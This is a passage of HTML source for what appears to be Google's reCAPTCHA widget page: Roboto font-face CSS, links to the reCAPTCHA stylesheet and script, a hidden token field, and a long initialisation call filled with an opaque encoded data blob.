  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="id6yBD52nA1Oxs3IcQCkLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="id6yBD52nA1Oxs3IcQCkLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="id6yBD52nA1Oxs3IcQCkLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcOkJcOvw5LCk8O/w7LDmMKEwo/ClERPwp8/L8Kjw7YFwrlBwoLCognDhsOObi7ClcOla37DjMOKbXJxNMOIR8Kewo/CvMOlw5DDm14cIGrDscKswrdkwovDlmTCqcKuw6PDisOJwrM4w7LDoMKKSQTDvRhQLy/DuiJ5w75BNnHDlyvCrcKITyHDtMKPwqAHIQZzG8OYJ8Ktw43DmcKuwr3CpkUyWFLCgMOGD8KfwoZTT2LCjcK4wrXDoxECcAjDrMOgSMKdwp7CrgVewrt5woDCoMOhV8OYw5/CiW/ClyEPw4vDrAxDwpzDocKvwrXCs8KeWsOVwqHCvlTCo2zCkXF0w4vDqmrCvcKsJmYMfcOuw4DDli5zJRHDuMOKDMKUwoPDozTDsMOUNcOED1NxVcOXd8OUfCcUesOMIsKqwp/CmMKMwqjDoxRIw51jw7/DgsOsJsKPW8KIE8OeF8OpQ8Krw73DsFnCkmPDlEp+KcKqw7jCg8O2woPDpcKgcsO/wp3Dp0MBOCrClirDrwNHOMKMw4bDuRDDuWY8KMOrwrtvwp1CQinCkG8pQ8KiwqnCm8Ouw71Ea8KRJMKcw6x0wqcbwrHDgsKzwoMdTEbChcK4wps2wqcCO8OZasKhw5/DqSU7Y8ONB8Kyw7zDjsOfVC9iw6fDnQzDrQHCjQNdClMsNyLDn8O6KAoTwoXCoWnCm2jCksKowprDmcKSYy/CnDHCsCNhcHXCuVLCohjCvMOmJxHDpcKkw4TDgWB7w7FPw7LCgjDCocKSEsOiw7zDosOqwoDCtBVvw6/[base64]/CgsO/wpbDu8KJw6McQMKAKsOzAMOIVlQ0w6UBDi/CncKCw5gDw6cLfQBuwpnDpxrDj8OFw514wpZdUsOMNsKLwoo5w5EpwoPDlirDvsKKPRNUwo3DojXCl3LChnnDnEzDuiLCvcO9wqV6ZsOTXXVbO8KAa8K2AjpjNBrCgx3DksOMw5TCiyxKwrwUWWAww7Aswq5awpvClHzCmW5Hw4MOT2/ChcKZw7TCpcOiOF5LfcKbIlM6wolgQ8KPV8O/RMK4wrxzw7zDj8KNw55Nw797ZMKyw5bCtHPDrghow4LCr8O4NcKPwqdwAXXCjgHCvcKcHMOuKMK0IR/Cs0ADD8Ktw5DCusO0wp58w4jCpsK2F8O8In1GBMK+GxVBWnDCpcKlw4QkworDphzDucK8U8K0w5E5fsKrw4bCqsKcWCfDqVPCs8KyVsKWwpbChy/CmQE3KMOPL8K4wrfDiTjDscKxwr/CjMKzwpgGIjDCsMOXHGAPQcKNwrU/w5w6woPCl1hcwoo5wrXCqSItZngoN0jCtsOaV8KDVikhw501SsOlwoYYfsKYwqJow6DDqEEuasKoMUJQFsOMUlrCiSHCu8K/QwLDpjEIwpQJcxwRw63DulHCjG5/OXUsw43DvA5AwpZSwqpew5J6K8Oiwr3DmUzDhMOmw6nDscOFw7ViG8OzwqkDw68owq4tX8OsDcO8w4PDrcKYw53Dvk/Co8OXw7bDocKZw494Y2MLwqjCoBbDvcK3SkxOecOfZiFxw43DlcOdw4nDlBl0wro7w61ww4nDhsKMLnYDw6TDl8O8BMOVw6dRJjfClcO3Sykrw5pKdsKHwovClBDCpHPCt8O+FHbDqMOaw4fDnsONWyjCjcONwo8wUHTCscKIwop8wrHCpmxQY1PDpCrCkMO7V1/CosObInNUFMONAcK/PcOPwqcOw5jCiDVbPcKSHcOXRcKwKcORbQ7Du2DCiHPDs8K2e8OsN8K/[base64]/[base64]/DjMKkw6tZwrhIbTfCsW1yw63Ct3wswrwaw77CkinDosKSWxcLwqUawo8QfcOmw7l3w7TDjMKAIB8UcWw/agMoNhjDpcO/JnlFw6nDhcO5w5nDpcOUw7pdw7PCqcOhw6TDtsOjLEtTw4FFLcOnw7PDqiLDjMO0w4g+wq5aN8O2J8KjR2nDiMKiwpvDk2s7QzUUw7saasKVw4fCoMOVWmdVw5lmGsOwS1XDr8OLwpJHDsOFW3/DtMK+LsK2Ck0NYcKGNy0xPCEYwqLDkMO2LMO7wp5+ZC7CmUvCscKRcCojwqgDBMOXCxXDhcKhfyJtw7DCh8KBHEVYJcKVwrdyDyVXK8KHfnHCiVvDtjRUZmrDiw8Zw6h/[base64]/CrcKhwrRdR2DDucOPw5HCsEnDs8O1wohkSsOew5hKKcOCTz/Chhduwq9kVGDDnzzDkybDrsO9YMOaOi3DgMOpwr7Dg3hlw4jClcO9wqXCucO4BsKiKU5jFsKkw7tEPhjCpnPCvXfDn8OMLVUZwpdocER+cMKmwpfDr8OEak7Clw0tQxIPNH7DqAgJMzDDi1bDrCdYHVjCrcOPwq/[base64]/CqsKnE8OEw6cNwoVUw7NewprDusKKwpzDlD0VEVfDtcOpw6LDh8OKwrjDpgxUwpB/w7PDmlTCqMOBd8KTwqfDocK5A8OdDHluEsOnwpbCjQXDtsOrG8Kuw5d3w5Q3wp7CvcOHw5vDskPCm8KEDMK+wpPDlMKuNcOCw4Msw5lLw5xoG8O3w51uwp1lZxLCjlPDo8KAUsOMw6vDl0/CvhF6fW/Dg8O/[base64]/w7TDhcONRcORccOTwp45wqEbECjDscOlwp3Cp8KXCUrDhsK/w7PDgG8Pw6VEw6l/woN/[base64]/wrF7L8O/G8KEwoUiHMK3ZMObwqzDhiM5w7JAwoIkwq8CAcOfw7V0w6AUw4dswpXCmcO3wqt8P1HDmcOMw58ZUMO1w7UTw7V6w4bCpWTCgHhqwo3Dl8OIw7Fbw7I7B8KYQsO8w4/CtRHCnXLDiG3DjcKYZcO/L8KhEsKyFsOgw4JMw7HChcKiw7fCr8O0w7HDssOfYgsow4BXbsO0OBvDs8KeSVnDs04XdsKfTcKab8Kmw5pjw7MLw50Aw4NqFFYlcjHCr107wrXDnsKOZAPDvgTDt8O6wpxSwprDgHTDosOdD8OGER0KCMOuRcKwbCDDt2rDmHJhTcK7w5bDjcKlwr/DkBbDlsO/w5/DpFvDqAVNw74yw78Xwrk1wqrDrcKgwpbDtMOJwpQSZT0rCGHCvcOzw7cAVMKKblQIw6Yww6LDvMK0w5FGw5tCw6nCpcO/w4XDnMOww4s/eHzDpUjCljA1w5Udw49jw4/Cmhw3wrEiE8KbT8O4wozCsRMXcMKLOsONwrZww4IRw5Qyw7nDg3MjwqNjHhpBD8OIX8OYw4fDi04TRMOuBG9bLF4OTDUVwr3CrMKLwqxDwrdISTAZasKEw7BMwrU5w5/CmyV3wq/CsUETwojCohoLHjcOfil0Qh4Vw7kRc8OsR8KVDU3Du1fCvsOXw7oGVxvDomhdwqvCnMKTwpDDmMK2w7/DksKOw70Mw4/CtBbClsKpS8KZw59tw5MDw4V7KMOiY1zDlRJIw4LCj8KibWXCpT5gwr8LFMObw4vDjlHCjcKCdwjDisKHW1jDrsOFOQfCoRbDu3wER8KMw74Gw4PDgCLCj8K4wqfCvsKoTMOawrhwwrDDhsOywrRgw5/CucKrYsOmw4kXWMO7eFp7w77CkMKSwqApIWDDpUXDtwwiJycZw7XDhsOHw4XCt8OvZsKHw6rCiWsWFsKKwo9IwrrCncKqHhnCj8KZw5DCunY3w4fCqRZqw54desKCw4AnWcOxEcKpccOwAMKawpzDkAHCsMK0VDU/FGbDnMO6asK0FkQbQicCw4oMwqNucsKfw4Y9bw1yPsOVHcKMw5PDu2/CvsO7wrXCqB3CpB/DnMK9OsOJwpNLWMKgX8KRZwrDq8O3wp/[base64]/DqE4yw7MCPBvDpcKZPhlYGcOjw7dzw5nCvm3DksOaw4dbw4HDvsOYwrR+K8Oyw5FTw7LDhsKtQkDCn2nDmMOQwqI7XyvCu8K+IxbDuMKaVsK5RXpOfsKYw5HDqcKLZg7DncOcwpx3Gm/DnMK2cTPCq8OiXjzDp8OEwohFwqTCl1fDl3UCw60cHcKvwqRdw5w5DsOBRBVSKHtnW8KHdz0sasK+wp5QVgXChUfClzsSSgMfw6XCl8KlTMKHwqJrHcKhwqM3TA7CiWrDunVcwpRtw7jCkT3CmsKxw7/[base64]/Dp8KvecKHRAXDncK3fkYjBcKFB8ORwoHCjcKZaS5Rw6/[base64]/c8KWA8KhM13DpcOcw6BjWiYcw5DCpMK4Y8KOPV/CrcOrdnVNwpwacsKyLMKSw4Agw5Y8acO+w69uw4MCwqTDncOPOhwvOcOYaxnCv1PCrMONwpYdwpZKwrEPw4PCqMKKw6bClXvCsgjDsMOhMMKuGQxdZGXDgxrDqMKVCCdPYy90PmTCsD1OXF0Aw7/CqsKDBsK+OQwLw4DDiHjDvyjDu8O4w43CtzEsZMOAwrULWsKxRRbDgn7CnsKdwqx1wrXCtSrCmsK2GUUFwqPCm8O/[base64]/[base64]/Cu0lkw5rDp8KAwo1+FMK8wrzCtlHDksKgw4ROIm4pw6/CjMOCwp/CmSMVVGcaFGrCqcKuwqnCh8O8woZ2w5Erw57CgsO6w7hXYUbCs3zDsGlSUXfDvMKnIcKvI090w4/Dg0gmCAfCucKjwpRGYMOwcjx/M0Bdwrx4w5LCnMOEw7bDtDIiw6DCjMO0w6TCmjN0RA5hwp/[base64]/DssKePcOAHnnCvWXDtMOvwpDCnGUPfnwNwpwuwokqw5rCl1jDg8Kww6zDmR4WWAYswp8ZVAcTVgnCs8OMHcKfP1pNHg7Dj8KBGl7DvcKTKh7DpcOBBMKpwo04w6M5URLDv8Kpwr7CsMO9w7jDo8O6w4/ChcOfwpvDhcOpScOTTQnDj2vCnMOvR8O+w6wMVix/[base64]/[base64]/[base64]/[base64]/CmWLDt8KLNMKGaMOmR8Opwp1UwotyOmLCi8OBWsOqDCZ2bcKHPsKFw5jCvMKpw7NxeG7CrMOMwq9JZ8KXw6fCs3fDtk13woUsw5VhwobCtldcwr7Dn2XDhMO7fFYQHGwXw73Do3wyw7JnGiNxdCVQwqNBwqDCrwDDnw3CgxFXw4cxw541wrcIHMKAKR/[base64]/CtsOCbkLClMOGAsOfwoAZwovCsUFtwpI+w7VDwrvChsOxcm3Cr8KYw63DvQvDpMKKw7DDgsKbA8OTw5fDjRIPGMOyw5FFNG4lwq7DpRXCpDE9PB3CkgfCp2BmHMO9CycQwps7w59zwrnDmjrDlyPCkMOOSHFIdcObShPCqlFQPBcewq/[base64]/[base64]/[base64]/wogBw7zDuMKhWiTDqsODwrMPBRHDssOeUcOXRVHCmUnCj8OfTVE5DsKINMKBHhoqZcKRJcOcVcKQA8KEDBQ/LUIzasO/HQozTjrDsWpgw5h8fQNGX8OdGWPCm38Bw7xNw5Z0WlFFw6vCsMKvXG5aw4ZswogywpHDo2nCuAnDh8KBeiHCoGbCjsO0DMKsw5EtdcKqAS3DqsK1w7fDp2/DpVDDkmIQwoTClWjDqcONUsOOeDdtPW/CusKBwoY4w68mw79Rw4vDnsKDIsKrfMKuw7l/aSxGTsO0YS8pwrErG0AhwqlGwqtkZywyLiR+wpXDuQrDgVvCocOpwqo9w4vCs0fDmcO/aXnDv0x3woTCun9LTynDrSBiw4rDnWEXwqfCtcKow4vDl1HDpR/DmEpfS0cFw5fCi2UGwq7CncOJwrzDmmc9wr9eHSTCjR1+w6TDksO0CnLCosKxJlDChyLCkcKrw5jCrsKdwr/[base64]/CjQ3DvT7Dsy0afmkaIUUhw7Qhw5bChxfDi8KNeUUTERfDscKPw7gSw7lWXArCucKswqTDncOfw4PCoCvDocObw5wkwrvDvsK2w4tANAnDrMKgV8KeDcKDTsKwHcKpbcK6WAV5RTfCjAPCssOMSkLCjcK8w6/CvcOFw5zDpBXCoBhHw77CvlABZgPDgGIkw4HCr07DhT4/[base64]/CkMKmw54nHsOTwp3DgXLDmsKgdcK6GsOdwr05Lwxdw71OwpbCtMOAwqFEw6toGHYGKTjDsMKtYMKpw7/[base64]/DqCB4EEHCusOlK8KOwqVmdV4GdcKWH8OhJh9KfHXDgcO5TxpYwq5CwpcGRsKLw7TDmsOeFsORw5wAFcOhwoDCuDnCrT5tKg1VJ8Oqw5dPw5xuOnITw7PDhVrCkcO8CcOKWDrDjMOiw5IAw7kge8OAcizDilnCgsO/wo9KQsKGRHgGw7HCpcOrw5Vvw5vDhcKABsOGPBsAwopALFl3woN4woPCkRnCjADCnMKSwr/Dt8KbawLDvsK3elpnw7jCjAMLwpIfQSZBw4vDvMOWw6vDiMK/QcKQwq3Dm8O6fMO8dcOARcOfwrgMZMO6LsK/B8OqAD7CjF7Ct0TChsKGMzXCrsKdQXHDssKmEsK3asOHAcOcwrfCnxDDtsOXw5RJNMKdKcO6HURRYMOuw4DDq8Knw5wUw57DrjXCo8KaJwvCgMOnYU1sw5XDnsKGwr1HwqnClGHDn8KNw5tKwrPCi8KOCcOJw48TcG8LK0/CncKjJcOVw63CnFDCmMKawqrDp8K5wrHDuw4lIzbCmQjCoC0rBwRjw70GfsKmOgl5w6bCoC7DilvDn8K6B8KAwqM/QsKAwoLCmX7CtDYdwqvCvsKBXlszwr7ClHNEIMKiJUzDocOcYMOXw4EDw5RWwqo+wpjDrgXCg8KmwrEkw7vCp8KJw6QEVgzCgQfCg8OFw65Kw7TClWjCmMOVwq7CgiNBAMKzwoRkw6sHw7FtZVbDu3ZtTjvCt8KFw7/Cp3xlwpAMw44ywrTCv8OgfMKQPXzDmsOvw7PDjMO6L8K6NDPDoSQbQ8KXBSlkw6nDsA/[base64]/CtUjDsWltwr/Co8O2w4LDoFTDi8KjwpHCpcOEP8KVJcKTTcKFwpbDmsO5OsKLw5/CqcO7wrgdFTfDhHrDmkFXw5JLVsOLw7FEFMK1w5kTZsOERcOEwrxbw696SlTCn8K0ZmnDrwjCmEPCksKINMKHwpVLwr3CmhpoO0x2w6l4w7YmMcKaI2vDvSQ/fWnDo8OqwoJKXcO9W8OmwoFcEsOYw6k1DmBHw4HDnMKOMQDDkMOIwo/CncK+dxgIw5hLODVKLz/DvQdrUHBawozDpRUNfj4PQcOlwovCrMOaw73Dqyd2MC/[base64]/wrxbS8KTQcKfUT8dwojDnx3Co8KSaR5LOSgtOn/Ciw4AHmEtw7xkXAQ4b8KSwo4vwo3ClcOJw5zDisKNGCMqwqvCg8OeEhk+w5rDhwAcdMKIWl9kWQTDvcO9w53CssO1asOfLEUvwrhfTRvChsKxbGXCs8O8BcKvdzLCl8KuMEwGCsOmJErCmMOEaMK/woDChHJ2wrbDk3cLe8K8J8OHanEWwpjDrBhcw7E4NhcPMGEXO8KNa10Mw7cTw5fCqA0xbzvCsjzChMOheEEqw41Kwq1UHcOGA212w7nDu8KCw4Afw7XDjS7DjcKwKBx/[base64]/[base64]/Dgx0DXMKIO1TCnG4NGlYBwqpmHGgMDsOPNV1GEn1wbj5TRCRsNcO1Q1Z+wovDlgnDosKpwqFTw7fDnBzCuyBfe8ONw5TDgmpGB8K2AzTCq8K0wrxQw53CrHpXwoHDk8ONwrHDpcKELsOHwp7CnVszCsOawqh6wpFfwqN+ABcBHlAhOcKhw5vDhcKdC8K6wo/CiDAEw7vCkhtIwr1vwpsow7ELD8OTcMOIw69JfcOFw7A8DGUJwqosORh7w6o5fMK9wrfDkE3DmMKuwrTDpivDqQjDksOsd8OgO8KKwqJmw7EAVcKmwoMCRsKRwrYUw4DDqT3Dtnt3aUTDryE5DsKkwr3DmsOTUkTCrmt/wpMzw4kGwp7CiTBSU3bCoMOSwowGwrXDgsKuw5xne1Fgwq3DosOuwpXDucK/wqYQTcKOw5bDssK1RsO7J8OLBBVLf8OXw43CjDQLwrvDugYsw41Hw4TDrjhVMsKABcKXWMOwZMOUwoUzCcOFNw7DsMO0a8Kcw5YYQ0jDmMKmw4bDnxfDtDIkVHZUN34xwp/DjWvDmzXDtsOTAWvDkgfDmTfCmjvDkMKCwrcrwpwTNkNbwprColBtw53Du8Kdw5/DkEwAw5HDrEoFdGN7w6pARsKuwpXCjmXDiVnDnMK/[base64]/w5TDjsKGDcKNBzjDu8OzwrhuwqbDlsKKwqDCrsK7Z8KJLjo/wpg1XcKJbMO1RQMKwrsoLh/DmxYXcXcTw5vCrcKVw6tjwqjDt8OwRxbCgDjCoMOYC8O3wpnCoWzDlMK4IsOnRMKLXEhXwrg6GsKRDsOZaMKaw5zDnQXDpMK3w4kyKMOOOkXDskRwwqY8TcOvbCEYbMO/wpkASULCuDXCiFfCk1TCqVxDwqgow7HDoEDCkwoAwodKw7fCjw3DscOZXHDCqHPCqcKEw6fDusOATG3DisK5wr4TwoTCtMO6w5/[base64]/DqMKQwoXDiMOfCMK+fMOvFQsdw6HCnjrChgrDrVx5w4NCw5bCvMOPw6kDGsKXQMKIw6TDoMKvW8KZwrrCgkDCilHCpyfCuEJswpt3ecKRw5VPFVMMwpXDpEQlc2LDhwjCgsOtcl9Xw5LCqmHDtykyw6d3wqLCv8O5wrhMUcK4BsKfcsOXw4x0wrfCgzcOPsKKMMKgw4/CvMKswoDCu8K4UsKpwpHCiMOzw6LCgMKNw4onwpVGfi0bLcKLw7rCn8KsPU9HTVM/w4ZnMD/[base64]/DpGzDkiVkLU7DnSNIw4vDrg3CnMKCwozDq2jCpMKzw6Y5wpEswrYYwoPDucKTwovCjjFFTxttUUQJw4XDnsKmwozCoMKAwqjDpn7Cm0ovdB4uBMK0OCTDjmgzwrDCr8K9I8KcwoF8O8KnwpHCncKvwpsNw6HDrcODw7/Dk8KPF8K6cTbCj8OPwozCuyXDqiXDjsKowprDlAlLwqocw6VBwrLDocO0YkBqZhzDj8KMCTXCgsKew7PDqkYOw53Du1LDt8KkwprChGbDujMQLGspwpXDg0/[base64]/CpQ7DjB5pTnzDs8O9wo8NLH5ew6DCt2kqeXvCqVk6bMOoBlRaw73CpC/Cpwcaw6F4woBKNhvDrcKwJ30KDxl8w7LDpB1zworDncKdRCvCj8K1w6vDu2HDoU3CtcKEwpjCtcKRw7sWQMK/[base64]/Ds8OkKMKVw4sJe8Kfw59PMh/DoMOKbsOoRMOteyTChm3CmQLDnmbCucKEAsKXBcO0I3rDkz/DoALDr8OBwpbCr8KEwqMZV8Onwq1mNw/DjQ3Cln7DkFnDqhQvTljDjMOXw4jDosKRwq/CimN6eE7CpXVGfMKaw5DCrsK2woHCij3DtBgpWmhUKn9LRFbDnRHCocOawpfCkMK9VcOnw6nDo8KGYm/DrDHDq07DosKLIsKFwo3CucK3wrHDlMKuXTRMwrtNwq3DnkhZwpzCu8OWw70rw6BPwoXCq8KDeCHDjFPDpsKHwqwpw64QbMKmw4PDlWHDqsOAw5jDscOQfRbDlcOxw6XDgAPCt8KdFETCv20nw6/[base64]/[base64]/[base64]/DscK3f8OEEiLCpsKVDMKcBBBpHnJsVjjCikVtw7DDokTCuWjDg8O0EcOXLFISJ0jDqcKgw615GxbCjMOawpfDosKuwpkRHMKww4AVZ8KNacOaXMOKwr3DhcKsCynCtiUPTmUjwrd8c8OreHsDQMOPw4/[base64]/[base64]/fcK7U8OuMEfCr8OQwoTDkz/DlVUKA8Ouw7fDncOpKxjCp8KPLMOxw6R9SlDDrl0Uw6LDlykUw6xhwohYwoHCtcOkwpfClUpjwojDqWFUAsKrIVAxT8OYWhZDwotDw4kCfmjDnlXCpsKzw70ew4zCj8Obw4pwwrIsw5hkw6bCscOWdcK/ARtlORrCucKxw6s1w7zDmsKowqkYdEJpXXpnw7VjbMKFw7sMb8OAcikewq7CjsOKw6PCvGdbwq4iwozCqy/CryVHFMO5w67DkMKow695ID/CqS7DtMKow4dJwpo/wrZcw5ozw4glI1/Ckwt3QGUWAMKcbUHDssOUNEDCmGMMHVlvw44mwoHCvSxYwrELHzbCjCt3w63DohN0w5PDu2TDrQwIDsOHw6HDtnsewrbDnixHw4tjG8KHV8KOb8KcGMKqfMKUA0dhw7tVw4jDph07OB0fwpLCmsKcGhNfwp3Di20dwrc7w4fCvh7Cpz/ChCXDgMOlZMKJw7l6wqZKw6wVKcOZw7bCoQgEMcOueDXCkELDnMOzLELDpAYcbm52HsOUcUpfw5ELwr/Dq3x8w6TDoMODw43ChDA7OcKlwpPDjcOqwrlfwqAOD2FvYi7CtVjDiC7DuCPCvcKbGMO8woLDsijDpiQDw5E9WcKxMA7Cu8KCw6XCm8KuL8KeQidwwq94wqMnw6JLwoABTcOeCgImFh17f8OjKFbClsKYwrBDwr/DsgFkw4UwwpoNwoIMCG1CZUIbK8KqVg7ComvDi8ONXXhXwpbDmcOcw6k/w6vDoV8dZzEbw5nDjsKUNMOyHcKaw4hAEBLCikjDgFpSwrJ6E8KPw5HDrcK8OMKxQWTDpcO7a8OtIsKxNU/CjcOxw4bDoyTDjQlBwqJyfMOxwq4xw7PDl8ODIRvCncOGwrwJKzJyw6E2RChVw49HRMODw4LCgMKtOGwPKF3CmcOfwpjCl3XCicOtfMKXBFnCrcK+OUbCkCJsYHZLQcKNw6zDtMK/wovCoQIcdMO0B1jDjzI9wqF0w6bDjsK2JVZCfsKTPcKpdz/CujjDr8OOeCV2ZQI9wprDkh/[base64]/Ct8OsN8KlfkhIw5XDmWoLMMKawp0KwpNAwp9eKQhyDMKXwqcKGQtDwolOw47Dri0rZMO1Jk5RNC/[base64]/DjMKUw4zDnMKYwrjDh1HCjAjDvWNYBMOBE8OUWCB9wrJcwqRPwqHDpcOaJybDkklhUMKtEhjDrzQJGcOgwq3CgMO4wpLCsMOBDl/DicKEw4wgw6DDrVjDph87wrjDsFMqwqrCpMOFYMKXw5DDt8K5ATgYwqnCgUIdKsOdwp0gacOow6ocdV9wJsOLfMO2aG7DuAhNwqEMw7HDqcKQw7EjccOkwprChsOgwr3CgGvDglt0wrDDjsKhwp7Dm8OyTcKRwrsJOjFRQ8OUw4/[base64]/w61ZOMOqwogkwr7Dsz4EbQMiaTV1wpZ+IcKDw5FOwqrCvcOSw5dKw4LDpGHCoMK4wqvDsznDmA81w5kQDELCsltgwrjCtX3CqCnDq8OxwrjChsOPUsKwwpoWwqgcZ1NNbktHw5Fjw6vDsHPDrsO9w5XCpsO/[base64]/[base64]/DtjEycl10K3/Cr8KiwokBCwfCmsKPYW7CjRvCksKgw419fcOZw6nDgMK9VMObRl3CksK9w4ATwqHCnMOOw43DmFTDgVsTw51WwrAXw6HDmMK6w7bDssOXQ8O8G8Oaw45kwrnDm8K5woN/w4LCrBxOIMK8RMOvQ2zCncK9Om3CksOqw6kqw794w4trOMONbMKIw5IVw4jChH7DmcKvw5HCosOlFioww4oLGMKra8KTeMKub8OkVw3CrgA9wpXDuMObwq7CjlF9YcKVeGoXaMOmw45mw4FTFVvDjyEAw6xTw7PDjsKYw7wIF8OVw7/[base64]/CsMOwwpjDlz8Lw4/[base64]/[base64]/CocO5bMOmwrUgbcKqNx5kw54iW8O/CRg6HVwBwpHCh8Kgw4HDv1w2RMOYwpQQHQ7DgkMjUsOjLcKDw4pxw6Zaw4lNw6HDksKrGsKqWsKZwo/DjX/DukIiwqPCrMKgCsOoa8OhCMO8ccOJd8K8WMOmfjRcXsK6e1o3SX8xwrQ5BcKfw7rDpMK/wrLCrxfDvzbDksKwEsKgRShswqM7SAFSD8OVw7Y1MsK/w47DrMOIbXwhX8ONw6vCl2wswp7DgUPDpA4Gw4I0EDk/[base64]/DkMO6wpk1Nm/CrVhhMV3DoVXDiMKiw6DDv8KVF8OOwrTDk1Ztw4BnHMKfw5VaJn/CpMK7eMK8wrsPwppaR1BgOMOlw5vDiMKEWMK9OcKKw4TDqRhxw5/[base64]/wok4wqd5w5cMe8OvwrDDrcK3FnjDksK3woIzw6LDtRcew5LDu8K+InwTAhbCiB9TfMO9e2/DusKCwozDgCHCo8O0w6DClsKRw5g/M8KMR8KZXMOlw7/DgB9zwqAIw7jCoW83T8KmacK4IS3CmHdEGsKfwr3Cm8OFGA5bJUvChh3Dv1DCrEwBH8OvbcOqX2fCiHvCuSHDiHfDr8OqdcOHwo3CvcOhw7ZPPTzDs8ObD8O7wr/CssKwIMO/[base64]/Cn8Osw67Dj8KJwoMKEDrClDolHnrCk8OVFnnCs1rCncKGwo7Cv04lQTdmwr7DoFXCgQpnI1Jew7jCqg9tdQV+GsKlQcOXCivDm8KbWsOHw649ekA5wrHCqcO1IMK+QA5RAMOTw4LCigzCm34kwqTDl8Owwr3CtcOpw6jCl8Kjwq8Cw7/Cm8KBHcKzwrLCmyd6wqs5cWjCucKyw53CjMKERsOiclbDp8OceRXCvGrDosKew6pxKsODw47DnGjDhMKgTTlODMK8bMKqwp7CrsK7w6ZLwp7DpDNHw7zDi8OSw5diK8KVY8KJZAnCjMO7FcOnwroEHxw/ScKQwoVkwqN9A8K+GMKmw67CvRDCpcKxFcOJZmnDnMK6b8KjKsOuw4FSwo3CqMO2RjAAScOYdT0Zw4tGw6hWQDUHR8OUdTFWRcK1aCjDmmDCrcKowqk0w4nChcOYw7/[base64]/CuSkmBW3DhcOJwqQMwrTDkCRgWcOlMsKAw5pYw4A7bxfDvsO8wqnDoWB4w5zCnlopw4DDpXYMw6LDr1ZRwrlFOiHCvV3DnMOBwoLCmMOHwplXw5fCpMKIUlrDmcKTX8KRwq9Wwp0Hw5LClxMowr8HwovDqnAWw6/DpMOEwp1EQgLDk34Nw6vCj0nDj0rCqcORGsOBY8KkwpPCp8KXworClcKmOMK/wr/[base64]/w5rCuhDDhMKVwrc5RMKoB0Eyw5XDuwDDmTHCrzvCvcOUwrBUeMOawovCpcK2fMKswqZ2w6nCt07Ds8OmcsOpwp4qwp90RkkPwoTClsO9Vgprw6Vkwo/ChWJcw4gqPRcLw50Qw7PDnsOEAWoJZynDn8OLwptXXsKIwqjDoMKpKcKTV8KSEcKMI2nCpcKlwqfChMOrMTVXdnPDiCtVwq/Ct1HCkcO9KcKTUMK4cBpxLMKew7LDqMOnw44JJcOwJMOEYsOZD8OOwrlAw6ZRw5HCvkwMwoTDq390w6/CpzFuw6/Dg25xVkJzecOrw7wdA8KSecOod8ODLsO/UTMQwollETLDg8OmwqjDkGHCtEoDw71db8O2IMKQwrHDqWVAGcO8w4PCqzNOw7fCjsOMwqRzwpbDlsKxIybCn8O2R2EAwq7ClsKEwoggwpsqwo7DqQBhwoXDjWZ/w4TCn8KQI8Obwqo4QcKiwp0Gw6Q0w7TDnsOgw6ljIsOkw67ChcKpw55rwqPCpcO+w5vDjHnCiGIeMhjDrWpjdxdGAMOufsOAw7Yyw5lewobDiFEiw48MwrfDnFPDvsK3wrjDvcKyFMOhw7kLwrNmHxVUF8Kuwpcuwo7DvcO/wojCpE7CqsOBCjIoXMK7G0FeRlQoXEXDsSA2w4rClm0uCcKPEcOMw7XCk0zCnnc5wpUzasOjEXBVwohmA3TDv8KFw6kwwrV3fkTDtUwUX8OWw4NuJMO9LWrCnMO4wo/[base64]/wojCuE1ww5zCi8KZwrosPizCmlNQRmHDs0smw5HDnCPCgjnDry1Uwq4SwoLChjx4GkEqXcKMMDMdV8O0w4MWwqUhwpQPwrYGM0nDnkwreMOkT8OSw7rCnsOVwp/CqGchDsO7w7kZS8ONJlokf05nwq8mwrhGw6zDrMO+MMO0w6PDvcOFHT8LFAnDrcO9wpl1w7xcwovChyDCqMKSw5ZJwqvDog/CscOuLEA0dXXDpMO7ciZMw4TCpiDDhcOJw7lpMEcnwqYlN8KMaMO2w7Eqwo86E8KBw5vDo8OTQsKww6JxEQPDq20dGcKfSQHCk1YewrPCjU8Yw71nH8KWSUjCvQTDk8OieDLConsnw4t6V8K6L8KVUEwscg/CkVfCssKvE2TCjkvDuF53K8Kww5w9w4zCjsKgYy19GjYRAsOCw73DtsOUwrnDl1p7w6YxT2zDhMKXFiPDpc